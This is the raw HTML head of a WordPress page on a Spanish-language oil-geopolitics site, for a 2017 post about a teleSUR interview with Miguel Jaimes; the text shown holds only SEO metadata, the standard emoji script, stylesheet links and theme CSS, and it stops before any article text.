

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/
body_size: 18606
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Entrevista teleSUR - Miguel Jaimes: El mundo respalda a Venezuela - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2016/01/telesur-logo.jpg" /><link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Entrevista teleSUR - Miguel Jaimes: El mundo respalda a Venezuela - Geopolítica Petrolera" />
	<meta property="og:description" content="Entrevista teleSUR &#8211; Miguel Jaimes: El mundo respalda a Venezuela" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2017-04-30T01:52:29+00:00" />
	<meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2016/01/telesur-logo.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="geopoliticaJM" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="geopoliticaJM" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/","url":"https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/","name":"Entrevista teleSUR - Miguel Jaimes: El mundo respalda a Venezuela - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/#primaryimage"},"thumbnailUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2016/01/telesur-logo.jpg","datePublished":"2017-04-30T01:52:29+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/#primaryimage","url":"https://geopoliticapetrolera.com/wp-content/uploads/2016/01/telesur-logo.jpg","contentUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2016/01/telesur-logo.jpg","width":640,"height":300},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Entrevista teleSUR &#8211; Miguel Jaimes: El mundo respalda a Venezuela"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc","name":"geopoliticaJM","url":"https://geopoliticapetrolera.com/author/geopoliticajm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Entrevista teleSUR &#8211; Miguel Jaimes: El mundo respalda a Venezuela del feed" href="https://geopoliticapetrolera.com/entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/7138" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=7138' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
